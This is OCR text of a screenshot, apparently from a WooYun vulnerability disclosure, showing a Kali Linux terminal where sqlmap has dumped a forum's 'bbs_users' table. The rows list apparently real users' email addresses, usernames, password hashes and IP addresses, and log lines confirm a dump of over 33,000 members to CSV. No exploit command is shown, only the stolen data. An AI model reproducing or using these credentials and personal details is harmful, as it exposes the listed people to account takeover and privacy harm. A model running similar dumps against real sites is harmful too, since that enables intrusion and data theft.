 KALI 2.0 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
KALI 2.0
应用程序 位置 终端 9月 21 一, 19：32：59 1 zh
bbs
root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| 33666 | corepro@qq.com | corepro | $H$9HkNH39ZryGI0uQ.jXRZwBUj4eWg9m0 | 171.217.175.22
0 |
| 33667 | bancang@126.com | bancang | $H$9BjM8bAQSFVVLpWtQeNikZX.6TV5dX/ | 114.111.166.91
|
| 33668 | chenyuewu22@gmail.com | tianrang | $H$9Do25IVZLlQhz3oVlecvaH7M3fGxgA1 | 110.53.82.248
|
| 33669 | 410465570@qq.com | lmw3014 | $H$9/j9JQqZ1roRzVCdqRiflEEajZydN/0 | 117.170.125.35
|
| 33670 | lcw-202@163.com | lcw-202 | $H$9yeYgicEyJv82qTvrVuaECzaMzAaID/ | 223.252.194.10
1 |
| 33671 | 714732518@qq.com | wangxiao | $H$9t9HguzHpcwo/GatobUf3lqGQHlwqW1 | 222.89.91.21
|
| 33672 | kankanjiumingba7@163.com | kankanjiuhaole | $H$9aRjO1dydBnb3hj7K2Vend/Glbmv7S1 | 123.117.2.125
|
| 33673 | svehlaroman@gmail.com | momo113 | $H$9jtjOidLMFe4dN7EtdrrXeEJx6pw4W/ | 213.192.12.58
|
| 33674 | 34950443@qq.com | liqet | $H$9ORaqcvcwEjIVUgMOFA6JbOmELHUIV. | 36.33.149.124
|
| 33675 | 10733893@qq.com | hackan | $H$9IXEtTvcHXa3vend1WP8QzlZItSJX61 | 106.39.254.6
|
| 33676 | 879288008@qq.com | duaisi | $H$9JueJ8qeNj6OvIOocXVoM/hIugd7Dn/ | 221.217.44.94
|
会员id 共计3W3千多条
[19:19:29] [INFO] table 'ukernel_cn.bbs_users' dumped to CSV file '/root/.sqlmap/output/w org/dump/ bbs_users.csv'
[19:19:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
[*] shutting down at 19:19:29
root@localhost:~#
英
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
www.wooyun.org